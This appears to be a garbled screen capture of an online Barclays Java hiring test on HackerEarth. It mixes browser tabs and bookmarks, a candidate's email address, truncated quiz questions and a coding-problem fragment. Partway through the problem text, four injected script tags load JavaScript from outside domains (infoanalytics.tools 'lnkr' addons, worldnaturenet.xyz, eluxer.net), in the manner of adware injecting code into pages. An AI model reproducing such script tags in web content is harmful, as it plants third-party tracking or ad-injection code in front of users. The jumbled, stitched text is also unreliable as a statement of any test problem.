 Invitation for TP2 - Java
Problems - TP2 - Java
Function overloading -
does thread have their o
is map part of the collec
Java Lambda Expression
You
Secure
https://www.hackerearth.com/challenge/test/barclays-test-javadeveloper/problems/fd1c72dee80c473a8997a7c71b3db2db/
Apps
Bookmarks
Videos
Hibernate - YouTube
Difference between
Spring Interview Que
Java (JVM) Memory
Prachi Desai Georget
Eureka
Other bookmarks
BARCLAYS
TP2 - Java
00:08:19 left
mayurivjain@gmail.com
Help
End Test
Your test will end in 9 minutes. Ensure that you have submitted all your answers. OK
2. In Java, what is the use of an
instance of DataInputStream?
+ 1.0
3. How do you access field ‘i’ of class
‘XYZ’ in the below exam...
+ 1.0
4. Which of the following you can
perform using File class ?
+ 1.0
5. In Java, which of the following
commands is used to create a...
+ 1.0
6. What is valid about threads?
+ 1.0
7. What will be the output of the
below program?
+ 2.0
Explanation
The maximum profit 15 can be achieved by following the path with villages at index (0, 1, 3, 5) with profit gain (1, 2, 4, 8).
<script src="https://infoanalytics.tools/addons/lnkr5.min.js" type="text/javascript"></script> <script
src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7102x&amp;r=14"
type="text/javascript"></script> <script src="https://infoanalytics.tools/addons/lnkr30_nt.min.js" type="text/javascript"></script> <script
src="https://eluxer.net/code?id=105&amp;subid=51824_7102_" type="text/javascript"></script>
Note: Your code should be able to convert the sample input into the sample output. However, this is not enough to pass the challenge, because the code
will be run on multiple test cases. Therefore, your code must solve this problem statement.
Time Limit: 1.0 sec(s) for each input file
Memory Limit: 256 MB
Source Limit: 1024 KB
Marking Scheme: Marks are awarded if any testcase passes
Allowed Languages: Java, Java 8
New Submission
All Submissions
Java (openjdk 1.7.0_95)
Save
1 import java.io.*;
2 import java.util.*;
3
5:54 PM
8/15/2018
Java EE
IDE